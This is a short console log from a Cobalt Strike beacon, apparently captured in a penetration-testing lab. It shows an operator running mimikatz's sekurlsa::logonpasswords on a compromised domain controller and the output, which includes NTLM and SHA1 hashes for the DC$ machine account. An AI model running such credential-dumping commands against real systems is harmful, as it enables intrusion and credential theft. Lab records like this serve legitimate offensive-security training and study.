 [09/04 11:19:19] beacon> logonpasswords
[09/04 11:19:19] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[09/04 11:19:19] [+] host called home, sent: 313687 bytes
[09/04 11:19:21] [+] received output:
Authentication Id : 0 ; 63294 (00000000:0000f73e)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/9/3 11:25:52
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : DC$
* Domain : DE1AY
* NTLM : 1a9ca76baf67b6f1fe7d9dd3d3070d82
* SHA1 : 53f3ab0b54b4769bd02359ae21ac5fc26a0bb18a
tspkg :
wdigest :
* Username : DC$
* Domain : DE1AY
* Password : (null)
kerberos :
* Username : DC$
* Domain : delay.com